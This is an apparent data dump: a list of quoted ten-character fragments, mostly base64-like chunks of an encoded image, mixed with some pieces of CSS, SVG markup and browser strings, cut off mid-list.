"W+TYF0FkDp", "TBOoVMkC95", "ExbsBxZwD1", "xcA9RJ7eJi", "ik7/Tu8Y4t", "X6frFTbG2/", "7WS34MzDKg", "KlQAi9Xh64", "aAh+1IDzpj", "\n    --tra", "HAv1nllhyG", "X6GFTlK86f", "S9iXe4WCDq", "jXcYeoVyTq", "YrGS7wTm3f", "cCaWIwRQ72", "seFPVEvfC8", "oltW5EjLYJ", "nA9TrLgD1g", '3" y="3" w', "bDDhH/YcT/", "qNQ+KeknUi", "FwltjuTCwU", "+3d/3V/uER", "oiQv+pPiu1", "iAwTqFTJAv", "Q3FY1AvOi3", "XtQT9XrmRb", "GhL1VvOi3v", "Xe9CBpHVi9", "94iIiI6TTZ", "wvy9VB/Lv/", "/m5P/ie6rU", "ycQ8AAIAlv", "Xj5c4IgwQI", "r3tU+hdwv+", "l654h/7zj0", "3JdygOi3rB", "GBXxPHUK+I", "G8qDf0AqLe", "Bt6gKg38Q4", "XVDuhtwP5N", "t+dAdCT/Ss", "IKFj+05uFD", "6XXwHDAYcL", "4p6oV7xA1A", "AFzWTdwT9U", "qgXpNflCvy", "Xky1LuItS0", "9yg5Rr3lI1", "CvaAT1kgzz", "iXe4WHCGqJ", "Xoxsp", "JxDwCAI/Fy", "AUW/iHS4Wi", "wrxbzQg6E5", "/HQAAAAwma", "3m5GwJ6ZzW", "xSvUvn8IFB", "YlPGSvdZR3", "qMXTu3n2BH", "4ZCoN4CPVw", "8yeMeuX5T/", "vRjqKXOYMD", "fp5/7H6B4e", "AiM+frPh70", "ZazgPGNiW0", "6fQz5IgBXv", "NtvLf/GXqz", "4Ee/D945gP", "G6N1pwyfoX", "1oh2iXveAq", "JFTLoJsRc5", "Wi3kk7VBwU", "Cv2LbRuvGx", "vDvUw7aV+B", "gFqgXuAfUm", "BPvVd6rnB/", "3rQhR+/mXt", "wc6JeZYeo1", "Sevh6h/wcr", "lRQihJJXgH", "uSn7lXQ9Qb", "hBvUIRqFcy", "Uugno1BlDv", "5j7PvtfjeB", "PPaenfSkvg", "SZB9TVv/wl", "k6NeJu4BAG", "lZmUC/jB/W", "DCyr4nxmrf", "SbeIeLBaJe", "V72Bfd/3vg", "G6cQ/f+pEt", "AeNkZQb9cf", "pfIBosXUUv", "RsLEZ0qUK+", "bL4zQu3WM0", "p5woF5SDwU", "sygnpJBqhX", "w2sT1MtnNI", "2E6hd2cc+I", "14TBgSDnTl", "IOpVdoh6zU", "L2kHgomoN7", "yLzgix3Xen", "rZoKgHAM/L", "2pQr/KfdoJ", "xo4Y9TLxD0", "Cr7Fgx6D20", "8KOqJeuF5U", "G4MOOAwa2c", "4iBwDDmeDR", "4B4aw0/7LE", "+F17xSvUvj", "MoB6yodAPY", "/EIanBkYq3", "Jb8HZxhQL6", "cF4YwcUJzP", "nuQH6rm+AK", "GXM/1ZXXGD", "000px;\n  }", "qcfqCdnAPW", "RZAJhwFjyp", "KAL1SkZQL8", "oN3iHqBfPi", "SEx91nLTLz", "uyj+EDR+yP", "IFnYncGUE/", "AACe1NcnP3", "j0AACDgwwI", "afvJzy+h9s", "1yqv0n7t2j", "+oXc7RqF3e", "1UDAC9R4ZQ", "4sZqCf4gXp", "9OMOAekE9G", "2A4aE4C4lu", "BNXXvP0nmN", "2Uz3LyoX9T", "AOCkRL3KDl", "dC/KuNKBxj", "l5Vsa/auqf", "N8oRjfUr1L", "7/5zf7lHN9", "eQgjtIRZah", "xg3o7GaBed", "POsprX9qeN", "gEixx5A8NB", "KHgtDm+hvX", "Ab8CAYAAAD", "b4B6B2APfY", "EvavzG4x6m", "Mi8y4wFuih", "uZd7sK4ufd", "RRCZQ+bgRO", "5ZWZlVWZVZ", "zg3pDNwD1A", "t6wXlRr/sB", "h5F9wjup8s", "mgXuEiqFdj", "7z7lDGQfPu", "Seth0dAdg9", "5yD1c/867s", "fG/PN/3m/+", "p6oBwAAR/C", "fm0DtqEUzl", "PvUBwW9YLz", "8KR3B/eJrX", "5353 34.38", "ekzdfAIBKb", "bs//R8XzUG", "7G4z7ol6ya", "PLAAA7K437", "tg+uBzuVLg", "1hDvRS/sRd", "aaYXhO8ReD", "VB70qXVO9S", "1RL2r80+Me", "UO9KB/+gXt", "+YH9YbDQb2", "Zr8oF6VEdR", "8Gha1TSpb+", "vOgqCfq3T0", "TOcN4ND16i", "t5PfgDAPqB", "gX3MPKDOpl", "4B6QL1Wf6U", "a9U76pymDC", "8AgDPx8gsA", "MzPdMGBXxP", "/A/eI/kAWw", "7EIKJRaLAK", "2EwbMpzsvG", "5FEJlD5hhD", "cC5EziREip", "CexQDUu7WS", "4B6OT+oN3Q", "TpL2YE7plq", "MXO0W9yjtE", "AAwAN6G/dE", "no-cache", "ByKGeh0Mw0", "Uay4E9RZQL", "D3NuOkQ/+q", "fD8JLsYgzs", "lBPzmDI6Sq", "fOceAAAAFT", "LF4IIYRSdY", "HrNg6KeqHd", "bvfsY+3673", "+4nnW//qf+", "/2Jww53gFn", "FP5u9DwZi6", "PqFfZIeo1D", "T1Rrzgv6nW", "FGDHUK/sTm", "Thzcw+YH82", "OXrImd/iCI", "8V9wAAgIPz", "QQPTfKEkcp", "R/CFo/JDjH", "8A9uVNDQCY", "JM3HBn/R+y", "iHgAA7O+N3", "7AYFvWCeVE", "QYAaCTqVXa", "3wJnaQ0NR/", "UJzP6npX8U", "eocCo4u4kq", "guF1s1y3ZN", "MCjqAQDAPj", "1F4F6C6iXy", "3SA6LeqIeA", "H5KCoJ+oV5", "BPPDQAADyo", "ABxXGPVGva", "2ugZE7iHsA", "bPPZgMPkix", "JAvUIGqNdc", "hdlHyZEDol", "vbRK1MvEPQ", "d1/h+0RENC", "DQwHzUlAfO", "xpUO/a8E7J", "IVb6BvT7CN", "tEPU6x541h", "v6AagXmAPi", "dIOqJek3zo", "b3f8pnYnjx", "ChdBvZrid3", "A9oF7VD9Tr", "LBHuAfXkDI", "9dwh6oXDol", "DSxYAbISoV", "kC4+gjIvMu", "AOD5vHAAsC", "qzynbffuY+", "KBe1QzUE/x", "rPKXS/mHQ2", "wD3iIiIriO", "BsNAvefOu+", "XoWA1DvzAD", "lFQD3NCNRD", "4AcedAdST/", "nDgXpJPRSM", "hh2BQ1AMAg", "xf1Ju2wMSj", "b/W4C9ULFX", "Cv5gzNeQIM", "CFo/JDjHXD", "JSvAgMAFiX", "6od3V+xaiX", "elp+ZBY5/M", "fUr1L43Bx9", "73AmPcgOPO", "ss7xD1RL3W", "Mf1ZX3OC0/", "x/UqzKCekk", "QAdTrLgDqJ", "JTCLTjHUK/", "Thzcw6YoX/", "mzbvdGQPPx", "2xAcYAABOR", "J+jdJQyw3h", "WUBJETju2y", "oADyvI7cXA", "G7bJ5ERBME", "MKBeUHNi8v", "Sol4l7AACw", "g8S8F2yLvG", "R2m3/y9Xxs", "nRf1ksOiXn", "Ke6JekagHA", "YjX2yj20HH", "J7cnT12rDF", "AADCNqFfZI", "Rb3CHqDV8u", "g-top: cal", "2Q/1xrzbC/", "J5FrhHFCsL", "ixihd5cNnq", "iofHlpcHcU", "7bD/2/Oxz8", "5h5gXpIED8", "hbb4JpYEtu", "ehN2CIZEvd", "jLUU/k3xN/", "04ltMocFcL", "85HMo/GN+l", "cookie", "cI6I7yoONH", "eo1D4l6SdS", "X9YoXiHoAA", "/Zaf4bxr3V", "u+h9cmqJfP", "qBPSQBoB6o", "nBXCJE5ZE5", "4Fwu94Acqh", "Y6hXx/A01J", "hN3WA2Leht", "hoTgLiW6eB", "0PQXYYAagw", "3UAveAehN6", "MDJ3DEGDHU", "egNhPTZwj4", "xxwODm7yd1", "sBYvngDApo", "OT0S9bFDUA", "GfwD16hlAv", "y/Ny+zdx++", "DBRr7JD1Gs", "N3mHxbCoF8", "1wPidl5Vsa", "KqJhzA89bN", "6nPypEP/qo", "M8y7zUXm3e", "VfDCb3IBhS", "204ZM4x1Ct", "oXdnDJ+gd8", "yszqJfxg3r", "E9bIyg3q4/", "NwD1AntIAk", "Uk/xAPdcXA", "8AgGfiwRMA", "y8ynPadu8+", "pfPfRchaw6", "on-dr-logo", "PLADAAB0+q", "WMoF6SAeoV", "UeGUC9SgFQ", "Z3iHqiXs8d", "8ynPadu8+x", "PMwL1EEIIs", "N6xUNTLO/6", "UA/Wa/KBel", "6LejR2iXve", "vF5cQ8AYF1", "fXe4+R+iXs", "oSz/ls5x86", "AgGla456ot", "2B2nhqGlDN", "ViTBeoVMhq", "Ip59lq3ebG", "BftEPW6B0S", "RrLroD1Bs/", "t3n1j6p93w", "scmzHUq2NM", "h6jXPCjqpa", "xPA31FgjFU", "gjIvMuMBbo", "fzZc2HC7OL", "upN2CEYFPU", "w4JwZzpvBo", "7jxnXstRL3", "lleKeqLfjD", "6lX2i6M2j+", "UO+VAerlM2", "XAPm6J85WP", "P50oZD5ijX", "eLYaB3pzBC", "XiHqiXtO8q", "h0A9iwGod2", "joZdCY2ZSg", "eqGYbntPeZ", "F3u050mti4", "GA6FzZF9wh", "xh6rWZJ0AN", "DmeDRsPUvH", "2HebS66w7w", "s9AMAF9cQ9", "oAAOM8zAAA", "s0cgRwyABm", "npQB1OsuAO", "busJwX9bbn", "GxT1ANiLD+", "f+6T1cMxxB", "RrvUPUKw6L", "qFi6BeTfH6", "cSZMmPLbJH", "EA0boS/Ur3", "aBeawZQr2o", "qvvuZnPrbE", "3DELOrGJM1", "elWDoh4AwH", "oF6pGNwjIn", "JeNijqAQC0", "1NXSeDzsSm", "i2Zl3m3D99", "0iUQ8AAJjB", "9/nTGKF36/", "P55R+Jgbqy", "h63QOi3uQ7", "OYYcOoZPED", "1FwL1gHqiH", "jNzKs8p233", "TLBkU9AFr5", "E8zAvUQksU", "90S9IlEPAA", "XkIBgAALud", "6Q7vEfcAYL", "OezUGnytwR", "4LN5UAYCnt", "/tEqUeP5ks", "IBHQAu4nNv", "ODv6PWd/HH", "BxdqN3iVq3", "HqdQ/MinqZ", "wUjUO+RAdR", "9IhaLkLjHE", "I4mcGOpN+n", "JA/ZqYzCEz", "xTjYM0ri3E", "PInHAiRx7b", "mdiUoRTE79", "AvVE8ZeCtt", "L1c8ZeP0CR", "F5Ua/7AaKe", "MAAPAwtuKe", "qYZX3cRJUP", "kC6mlGoB5C", "MSol4l7AAD", "FOKgHqaEai", "fk7DF4m6ol", "Xp3zi8c9TJ", '58_28)"/>\n', "/U6y6KPwSN", "HgDtXGPVGv", "U04xAvUcGU", "qxiTNQS29X", "GX/2Re2Zx1", "Ayb8pxs/OV", "fOVj9+7l2P", "BsNAvc+Zd8", "sEQAADuzNu", "oZDcGPGnDe", "rDvDuUcdC8", "fqCe6wuAeo", "8IPQukcPF2", "ol73A0Q9Ue", "M5+Tg/9j1v", "GHaUNFDgAv", "1Qr8kP6lUZ", "Zl7lOW27dx", "Beo8MoJ7yI", "oBwDcIw8PA", "YKBAefMcG6", "H0EZF5FxgL", "uAlAvuIeVG", "p6o13mHqFd", "Hq4ZQD2gXm", "c4wuUop6o1", "o9+7/kXd8y", "MEHmJ2nxt1", "0sM8XOjv39", "DAIS0V9fLp", "BY/SoRQmFr", "wSGLHJcNUk", "IeoN3y5qDd", "PYsBqHdrJb", "s0Lj96sBf3", "GoB6o980P6", "lBvYwf1CsU", "m/sTe4Sr+5", "gbXjnqvvuH", "QmgVsRAghN", "SX/pjR/wqi", "YGDAOTOcN4", "9BpwmAwPOm", "nUe/pd3hwc", "U4Tw6jpP4T", "5g7DOzYe9T", "mWDoh4AwGP", "HRCfKgoRCB", "z1s5IsyHX6", "VtzgsQeDyR", "s3YfvJR9/n", "ADWz926z5/", "1II1NOMQL1", "Cwc80Qe9WM", "XntO3efYx9", "owVgUfqguH", "UyflCv+wag", "UG7oBqBfYQ", "CHH/2OPPAQ", "3fUHre/82q", "ZqLQL0F1Mt", "aZf4Og5eJe", "t5MB6nUXgH", "0FerhmAPWA", "C9Rbo4ZoB1", "6936 148.4", "Qb2MH9Trvg", "VD6wAAMBp1", "OA8NW4DQxj", "vqZeIeAAAA", "DjhMPMC0wC", "JQr2QE9ZIM", "F74AICbRL3", "vmBf1kkOiX", "vtR6AeiYjU", "05/V5t03pv", ", BlinkMac", "P1DPZATqPT", "i+948qi3x+", "6ShFQTzMC9", "u6ocJows88", "5 115.936 ", "gEMM9/Zaf4", "csORScXMQV", "FCvuRDUW0C", "X/4CX+5UDT", "61167 0.00", "uQ7FIdFveD", "w5Nb/UIoRM", "aEo/hA0fsj", "zhQL6mHghG", "o/vKgJ3qwQ", "KMvbcozqjF", "e80pqYyuEE", "WaB0W9JOpF", "zQu9NGoXfT", "xg28bg5SBT", "WreOIaiH/8", "Mn5Qr/sGoF", "cTj9QT84A6", "CTqvYh60by", "rNQ6JeEvWi", "Evcl3KA7fO", "cGvNlDjAGg", "MTxE5Yg5Cw", "Nc9IOpNvkN", "4/hXgz2Hro", "dAdST/R2B2", "XQ9QbnBf1A", "qi3x+Wi3qQ", "zMegMGbpGJ", "R2i3hVxDwA", "5wfsNRLxP3", "y8IBtG4Ngk", "CIbU8+j5nD", "yvyNwm5lXe", "KcZgXoIoZH", "FKeFc", "2JkKpor+xS", "X6gXncBUC+", "tY14TBgSIn", "bGhE9QqBeI", "ZQ8eBG9sHl", "nRtUQ", "pHLYLp5G4H", "XyGgIftSA8", "toKIo/BI0f", "C9XMaVoF5D", "L604ZA5x1C", "CkuaaBGodJ", "r8YTO5BMKT", "1KuagXqCH6", "CH6inFAH1N", "ACY7Bv/fvD", "MO/WFH8y1P", "8t9n/jL3/V", "BdGLbVuA0M", "1KoVAPc0I1", "zMmtI714Px", "xlyltsMOYf", "z/CEMTwInl", "fqKUVAPc0I", "oF7GD+p1F4", "NNTdOrQnPm", "lK86fb/YKb", "AAAFzIOu6J", "bgA+GpgOBE", "CLqFKhXyAD", "85j37/7P4z", "kMpcbgEsZl", "v2Q/qFY2gX", "uPoIyLzLjA", "xtm/5H86X+", "BwAA3DOfCA", "U4+9G/KyBS", "J08fWCtu8N", "iDqiXpN86J", "NGmi42oRTK", "OMoxPuWvJH", "xgL9GAsCj9", "CfQu+SOJwd", "tton-dr--s", "JCuxhYwT1d", "hjVxEMYnvp", "odGUA92Q/U", "YbnFH8xmNy", "SvUvjcPYHB", "vrhjVfhzDv", "gHqbVuJ7GA", "flHaKeqNd6", "fpxA5J3/yU", "Sfd8E9IlqA", "joIzhSeRMg", "F3MXpXzAGg", "inqjXNC/qV", "P7bbT7BvYJ", "Pnj6wVtzgs", "IOpNvMPFYV", "nsUA1Lu1kt", "UY7MVCrpHh", "5NHEO9IgYh", "L1Fujh6gfq", "hnm3uegO8+", "EJoWZXgHlB", "e0C9wT04Qh", ".73999 34.", "AT+hAPQS9S", "v+eQM+yfvL", "vvKxe/dy7P", "9AFb3S+3h+", "78yIyNGRO2", "1p716OXd81", "oF8yLeskhU", "vNvUH6vSwH", "XzIt6ySFRL", "alues", "3t03g3rITF", "c4B9W+oWe7", "5gRuGeqGYb", "dsWxODc6YI", "Nxcg83I1Cv", "vT7r0FzMC9", "RUAADis0ai", "qBcOi3rBvK", "7sTNr7FsRl", "TGPadBvXy/", "8/4uSz/5t/", "eAj1cM4B6Q", "agAAmKIq7o", "1APg2XkTAg", "CaM7GtivOZ", "lGveUjUS6J", "Gp7w9YGAf2", "AuLRH1RoNe", "uNg+FCNDCk", "AeoVLph3a4", '" viewBox=', "3FY1AvOrxj", "hWHfaVAv7w", "qP9wwg/2BQ", "ktczHoDBm6", "rt_btn-dr-", "SHchAEOT62", "wD9T533gX3", "YlNGUpB/N7", "AADY0BP3RL", "bxXgTzWvfz", "1MBg25TnZ+", "twT9YoXiHr", "IRgU9QAA4F", "HRQacjtBtB", "XecGPSq7jg", "Ho5P6g3dAN", "70Ug71YzPV", "dr-color: ", "QDAw4ZwZQT", "jWaWDYCpwm", "DAvUKGQ3Bj", "NOxPbk6ev1", "BYf/AHgDtX", "kJCu5hc6Eu", "wMOWcGUA+o", "qAQAAtd74n", "RPRpAvUKGa", "7F3O4OGr1E", "nyGkyMOScG", "lR2iXvOgqJ", "C+5hZQb1Mn", "AGBJPmAAAL", "17z9J5jd1Q", "get", "4WJAE68ccD", "1iC84qFfIM", "BeIQPUay4E", "8xDuxeTefY", "Dk78fHdgq9", "pEDoSDEBDO", "x4AAMDB+KA", "9/+J/8Jf7h", "WbAOeoXpuG", "U27hD1ug+I", "sEOiXmWHqN", "iUG8B9XIZo", "oAAAgAElEQ", "COrt+oPWd/", "sGdmMxreJR", "//jaHel8A9", "DqBfaQBIB6", "Hz/u5AvUKG", "portant;\n ", "1Gi4W9SbsE", "xs/OVMf1ZX", "qJfQg2AE6i", "AA4Lx8IAQC", "jhjDWxHE5p", "GoMckSMVOC", "NijqAXA0H+", "+j72AKMvbc", "HsHyKn7B8i", "f5PgDjAscT", "LrhHREfIg4", "haw6S/GiKF", "UvXnpf/mHg", "tjeBrqLRCK", "LQL3gHlZmU", "z8T25Olrte", "lPTuMgawHh", "BVE7Y4eaQq", "ZcfKUe/uDl", "8weJmod9IO", "pP/H97r/0H", "c6LesVhUS+", "r8q40gHGsv", "YtAZMnSNSn", "solute;\n  ", "L7hE9Txb9w", "Z57kZPGKlZ", "ol64XlRb+g", "yg3oZP6jXf", "HDIHnMARYz", "0etBpoAfor", "ZUyad7szBp", "kf0fgNjOv8", "FCnNLgH1BM", "Q0rtLGJ70b", "VMmne7M1aa", "x1DPkkBlLx", "UM9iAOqdGU", "+jqbAPaI6/", "3eLGO5qYjK", "Bh9gtpeNfd", "QQIke6HhPb", "4wuIehN3WA", "PUy/sDDijL", "v2D73bMQq9", "OeB0hG4z4B", "KOvdKQwlvb", "pmpNUO5G3A", "XAjUW6CHqx", "PbEeRcYC/R", "3tADRL2Jd7", "XeIeoVh0W9", "ANQD9Zr8oF", "/Jxl/O9Gd1", "scale(20%)", "+vdM8eYGW/", "yHgT1vgTuE", "kRmVL+9h2w", "AACwNB8yAA", "6JecF7U6xr", "BA5Oo1BW4H", "mq0/eLnWJr", "Av3gHpCBlC", "OOhsfZYIXA", "3dCRvf4tiM", "PaCeIwOoJ/", "FvFfcAAHp4", "3qFIlCvZAT", "86ZAdQD6rX", "t;\n    ver", "RPzKEULd+h", "aGrcBpYhg1", 'ink">\n    ', "P0nmN3VDSP", "Qr+hPiu96T", "K+QAeo1F4J", "PowAAQNFm3", "0DUC+whyQA", "gwmX+T4A4w", "zgHqyH6jXX", "lw2KegAAHM", "qVXaIes2Do", "N9h8DJR76Q", "tton-dr__c", "uJnFRODLTi", "bc6Let0HRL", "z+PAHBOol5", "Qo3dzL2o9C", "ocFcLvYrlv", "N6SMzXeicO", "9S+Nwcg69W", "jlgzUAnOCv", "M5HjpggSAu", "urdOb9S1Mv", "VXaIel2De4", "sL7nHGC0pU", "7mPs+z3iPu", "wAA4H0+IAE", "a6FeYyhQL7", "17.095 150", "WsnvwRkG1A", "wTvc/KKoVz", "AAYQwaAAAA", "JeMC/qdb+A", "UDAB9R5+oJ", "aGUU08hOGp", "iBI4ShwXw7", "/rVn/hyV8w", "S9bFDUA4Bz", "iX2MPDDNQr", "5h5gXqvEQ8", "1CtkNAQ/as", "F6NAdR7ZYB", "UK+QAeo1F4", "EhOKxw8KZ3", "eZYeo1zX4r", "zsa2K85j37", "9B0S9yTssh", "OFAvaQeCka", "uMBbooaEo/", "X6Wrd5tYhj", "TNr4R/SyvQ", "gTqIYRW1W9", "3qAqDfxDhe", "GW+rU5+RJh", "H8y1PsSuEd", "KiXjwv6g29", "byQD1ugtAv", "9V93/ubeyA", "UK14g6ol6T", "APhkKg3gI9", " × ", "Bv6AagXmAP", "jIqKZsskQU", "dQr4hByJlV", "BPzgDqNRcB", "kw/9mzIyhW", "AP1wygHlCv", "iZ8SB3jyIo", "sAAKvzAgYA", "QkqG7udsAh", "52jH/xd3/1", "AMAldcc9US", "XC86Le0ANE", "bDpvi7w8H/", "1LtdDAO9O4", "1DYTX84h0V", "h4l3jcO/El", "wv6g09QNRb", "6RzO/otBrv", "JKoV9kh6jU", "eVDUS6JetE", "XDjgdodsMO", "fEtDs1DXp2", "pw70Y7L3WN", "6u82LegAA9", "YF7pppheE5", "N86Je1aCoB", "1+iuFKb/pn", "DEA9c4MoJ6", "EFy5b66pxy", "6g3Mi3rxHa", "ZJ1KvsWDHq", "shAHCXauOe", "wX9QAAgDvh", "AAOA+eYgGA", "Gm5w/qH/d0", "FfxAPdcXAP", "HrdBaBecA8", "JDznKbIWfO", "T0nnyHN/9y", "1Z5/M80XBg", "0fZIcq8cKn", "wYWRfBOFFD", "Ioc3FooMQQ", "+h3pJB6F0y", "CAerHtu7zp", "qDdxh+W8qL", "PiTNxwZ/0f", "lMfWxMZNjH", "FDKBedwFQL", "bPhPbk6ev1", "NoY+aed8Un", "JdjEG9mnvI", "U0qW/mBG4Z", "vX4Z4nkVNw", "t/wMv9ygGn", "h/6fNeRM7a", "8y8ynPadu8", "N/eMyh5yph", "UC97qL4Q9D", "dANQL7CExg", "6Eub8oxqDJ", "kNNcZMhZbj", "CoBwDn8GYH", "B9RrzQDqVc", "/BSA8ApiXq", '75.89Z" fi', "lRf8/afYHZ", "UK/yIVDPag", "TF0Oyf1kvZ", "7RNQrDw86R", "NQDwAAcKDe", "oTd1hdIOqJ", "4Q9RLBkW9z", "QvBeNUToXk", "bb8yzLv5DP", "HLXwMAJHDF", "8Tx1CviEHI", "Uy/hBve4bg", "/8Pf7lHD9B", "KsY9US++Q9", "SYdwsXzbs1", "XfL/qF3O0a", "pabfiCbS8G", "KkaloruxTN", "DYp6AHBd3i", "//KbKHgmmJ", "eo1zwo6iVR", "BecF/W6HyD", "sA1AvuYWUG", "TUO/MAOrJG", "DqdRUB9Q6g", "99FQ5EiLIB", "vQeu83Avhn", "ezCYfJHjDz", "7M4B6cgZQr", "YQL1XBqiXz", "qKUVAPc0I1", "LIUwMjpRjq", "331/eZGnTH", "HhT1LrDD8g", "PYHkICdJ0G", "945gPUuYrn", "kBZAJhwFjy", "s0941MZlD5", "k4D41mlg2A", "AAAAAACobx", "7gH1HNkAPV", "GUE/2A/W6i", "MimiMPV6IT", "M1BP8QD2lC", "kjUywZFPQB", "esG8qNf9Aq", "qHezyvwdBi", "ME6hUyQL3m", "CX6gnlIE1N", "P6mRioJ/uZ", "ANQL7mFlBv", "mXiHgAAwH6", "eMfE9/YBsY", "ySE1N1rsZB", "lvKi3PS/qJ", "MPFYVHvxg5", "kxFGCfHlsL", "PUay4C9RZQ", "6D9cMR9DwN", "vbsw489B/O", "Qw8Q9Sbe4e", "x7ot7gvKgH", "rvEPWKw6Je", "AMh6aAQCAu", "b22QOAlD92", "T4tgj9e7g/", "xGKMGOrV/R", "o6m3Oi3rdB", "6AIgjGQQim", "sOJ2c3sZ1k", "AQCATVVxT9", "x7a3xT+aQv", "leMEUO9uj9", "hQMhhDbXFe", "oW8UiwZCCG", "cnqOPhr/Mh", "nwOQjB9BqD", "hZ8qBkiEnx", "0AALCjD3FP", "WjOAelUzUE", "DPSKHi3MM9", "QxAvVsr+T0", "XummmF4TvE", "hXyAD1motA", "6ixmBe6aaY", "I3aMh+Y15N", "SuGCOGenX/", "pfO4YwhAIL", "jloEU3kfJ0", "AYFvWCeVEv", "+a5GZd9LZ/", "yH7Yfsq2NT", "ncEbjPzKs9", "t5UW97XtRL", "b1djJAve4C", "ce/ElzzP+h", "lRLzkk6mWD", "HKkceWCR8L", "ay4C6h1APc", "597Oaeff0M", "5g4F6CT0IR", "QC915zCFrp", "+T9S4AuXu0", "69BczAvdMN", "7VADx3hcfd", "uGcWoJ5Ejq", "eceAAAdvEQ", "Ef9wjT891Q", "Vc6QBj2X/2", "xgMm7d31yd", "kz/1kSXWAA", "Mh+FEDzpvC", "fQuad4ER8/", "dEvSTqRTtE", "eFx91mLzLy", "MtnnAT1vgT", "16670Akkc0", "2BLD6mR7YJ", "72BhBvV1/0", "DPG4c307vq", "6JeoU7RL3k", "xwS9bJBUQ8", "qwtEPVGvaV", "2nxt1nH9sO", "uDgs6t3YIe", "2bK93Y6hXx", "Scah5MzncP", "A/WUIqCeZg", "lGaBe4SKoV", "UM9ZYMQuSQ", "5LHdkWQuwY", "fsB/WKRlAv", "Oi3rdDxD1R", "ONST/tdN9L", "Ac2YA9eQMo", "28QwqomHMD", "i4D1OsuAPW", "pgwsq+J8Zp", "B9Y17g6DUw", "qXnbvh9ehi", "qEUzlnpwEV", "6vSwHHAYMn", "G8/2Pu8fvO", "fYYXmHqCfq", "gnvIhUM9iA", "b/8JZnd1w8", "RHQ+cac/JE", "Ou+k9XDMcQ", "cIsdRESQE0", "1CvkAHU6y4", "t2r8Kw71pj", "AZ/CCAcBUo", "2bYmVhjqye", "AACAASURBV", "x4zDGWMxyF", "93/KZ2J48f", "EWQTAOQkC1", "BvAfVyflBv", "UqO0S95kFR", "/IQxPDYxUv", "JhBvZ0MUK+", "z3iPuvbod4", "egO8+5QxkH", "gCGXACexBM", "t3DRvFtjAP", "TrvgGoF9hD", "QsP01/934f", "jeuCfqDcyL", "g6IeAMC+PN", "8/7Qf/Id3h", "eY(-50%);\n", "WO0S94rCoF", "D5hxDvaI/q", "GqNdcBOoto", "iiIiIqFH+Z", "h4/in8//Kb", "xC5PQcfTT+", "B9XIZoF53A", "l73gKg3+Q7", "GQQim9j5Ov", "UuPgPqrTN+", "OT2N87/+ae", "3/tC/Pnn6w", "4AQB0PLAAA", "gcMUAgMDON", "jDdmngMfSu", "CdJ0GQ68Q2", "mBO6ZaobhO", "uc9516AADA", "8kah35/xBo", "QB4MK24p6o", "j1nfxx5g9K", "HTxBgE366B", "gHAADH4eUe", "UA/tJH5oCC", "9QJ7SAJAPV", "5h4sZqCf4g", "+IF6lSKgnm", "PIko7ol6E3", "UB9dYSDwOh", "ek3zol7VoK", "y8QL1XiQeJ", "vvoX9wD5v/", "hRORMwH+hN", "HqNc8KOqlX", "4bf4cfzu/7", "cJuZV3lO2+", "FjryB4aA5C", "9O+HtVMDDg", "ph3a4pBvZf", "98eol7DvKh", "0MJyLHUxEk", "06S9mBO6Za", "OyXsUUO6p3", "VEvOC/qdT9", "3H76XfPx91", "s+8++sD3rw", "viH4B4RPUg", "4FJ3+CZxDw", "ol44LOoF86", "+JQb3djIA9", "sform: tra", "dhAIAOol5l", "HbvDu7h2/9", "Q+YYQ72iPy", "hPxiEUMIIb", "ieNZTUPIsf", "mgdFvSTqRe", "NeQIMSQJXe", "F7Ya93q7lb", "6cIEvgjOGT", "jMA9U80wPK", "c8KOqJeuF5", "      just", "TX5Qr8oI6i", "+whMYN6Oxm", "UfXE0SOzUX", "5M1a69E9+v", "kTciK6tEC9", "A40Ye4J+qd", "6iX8YN6hSJ", "gnpwB1FM+B", "uGeg2MEDnT", "D60qY8oxpD", "idPX6sNX7D", "qBfewMoN6G", "hwxYAAGycq", "5c16CgnvYX", "AANiZTzAAA", "+pq3/wSzu7", "c2HDLnGOoV", "DelXNxtBdE", "QGQrUC+6hY", "NEvcoOUa95", "IfSreBERQm", "HAADcJerdO", "eYVUW+nHUS", "TPkyH6GnEo", "/Xz3LA4eTs", "Q79ZKfg/OM", "ghV9QvcY8D", "IADyNqFfZI", "hL1kqgX7RD", "XfqLGYF7pp", "   align-i", "DOAekC91gy", "K+5ENRbQL2", "7hD1CodEvW", "hc5zaJ2ohB", "xmD/CWbnqW", "OMlVrgnI35", "ar3gEAICFi", "H79wT9ZoPi", "lvOi3va8qJ", "AbRuDYJEjb", "lPGpHm3O2P", "iXon7/BqSN", "0scQdxDwDg", "UE/OAOo1Fw", "gn6jXNi3pV", "K/7BqBeYA9", "jXmgHUq5qB", "oW/4qHxDXB", "YF6hYyG4Ec", "GnycCAc2YA", "rGUFnYlPGS", "AQAAIaIenf", "wMOGcGUE/O", "8+bhgMMZQw", "sOiXnBe1Ot", "Yw+1DoJ7VA", "Tgjgqwgicx", "95SNRLol60", "E9ZKMVdjf/", "UQmUP2zTF0", "EAB5WGPdEv", "5ja511wj+i", "jkQGnI3SbA", "1Wf6Uw5Tf9", "mcOgkX1s40", "iHgAAsDc+x", "znLGGCRI41", "LMkC9woXvF", "/ymdiePH2t", "ZIR1EsyQL3", "QwlvbuM4Un", "Xp+8VOsbX9", "ecA+rgCvAh", "/KBelRHUSz", "Qr+HvSe8O7", "wFNvHLA6Qj", "gHrNRUC9A6", "HYi3VeveGe", "tor", "w2KegBQ543", "BY50galfRF", "BCNRDCGWKl", "FA0MIpLKXM", "bpv77EJo3P", "TOcG+fQNSr", "S9SbusLpA1", "T1A1Jt4h4v", "5OlrteEL4v", "ng-logo);\n", "oX2GF5h6gn", "P/4QxQL+8P", "rT94udYmv7", "R2CdabB3FL", "/C695pTUxl", "TwFNupvU/m", "MoF7GD+p13", "A4Gm8bAMAb", "HH8sZwz2AK", "2die/L0tdr", "EGAIDTEvUq", "sA9IiKiWNm", "KRaBeyXhlq", "LALUTOwAPs", "9O7xji34lB", "hHG62Kicsi", "C/nB/WGbgD", "l2SAeoWLoF", "wrHWAs+8++", "MAL1EEJZ4s", "bzZvC1QK8x", "bGA6ak4D41", "IHGOoV/Qnx", "I6u36g9Z3/", "GBhwzgznxj", "QgitKRZGhB", "+F17vSepjK", "nOmj+dKGQ+", "c7sYgzs094", "yTsshkW9YF", "ZwZQT84A6j", "OZBDPXK/u5", "AAD78nALAA", "XeicO7mHzg", "hmgHUA+q1Z", "hXuAjq1RhA", "OFhBuoVMoB", "y9LXa8AXbX", "wRT6sAgAAp", "/4EHbNsYBI", "zAvUQQl7xA", "Q+nAADAIS0", "SbfIfisKgX", "qi6O8pttNc", "SKgnmYE6j0", "+qJej3zol7", "cH7C/Qw8p8", "AAuCYPyQAA", "wvDUz0rlu4", "8v/+Zej/ou", 